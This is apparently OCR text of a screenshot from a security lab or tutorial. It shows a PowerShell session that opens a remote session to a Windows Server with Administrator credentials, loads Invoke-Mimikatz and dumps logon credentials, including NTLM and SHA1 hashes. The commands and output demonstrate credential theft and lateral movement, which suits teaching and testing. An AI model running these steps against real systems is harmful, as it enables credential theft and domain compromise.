 PS C:\Users\zsenturk> systeminfo | findstr /B /C:"OS Name" /B /C:"OS Version";whoami;hostname
OS Name:                   Microsoft Windows 11 Enterprise Evaluation
OS Version:                10.0.22621 N/A Build 22621
zynp\zsenturk
W11-ZynpPC
PS C:\Users\zsenturk> $YeniOturum=New-PSSession -ComputerName SW1-22-ISS-Zynp.zynp.com -Credential Administrator
PS C:\Users\zsenturk> Invoke-Command -ScriptBlock {systeminfo | findstr /B /C:"OS Name" /B /C:"OS Version";whoami;hostname} -Session $YeniOturum
OS Name:                   Microsoft Windows Server 2022 Datacenter Evaluation
OS Version:                10.0.20348 N/A Build 20348
zynp\administrator
SW1-22-ISS-Zynp
PS C:\Users\zsenturk> Import-Module .\Desktop\Invoke-Mimikatz.ps1
PS C:\Users\zsenturk> Invoke-command -ScriptBlock ${function:Invoke-Mimikatz} -Session $YeniOturum
mimikatz(powershell) # sekurlsa::logonpasswords
Authentication Id : 0 ; 319934 (00000000:0004e1be)
Session           : Interactive from 1
User Name         : srv001
Domain            : ZYNP
Logon Server      : ZEYNEPDC01
Logon Time        : 10/27/2023 1:09:31 PM
SID               : S-1-5-21-3972559550-16743015-4050187774-1116
msv :
[00000003] Primary
* Username : srv001
* Domain   : ZYNP
* NTLM     : 4fab83726f5ee41c2e758fb974c55f9a
* SHA1     : cf4fac73c1d9ef987448c6669bbe62e693857ec7
* DPAPI    : 0bfb7ed8662d059dbaae72215a5b2975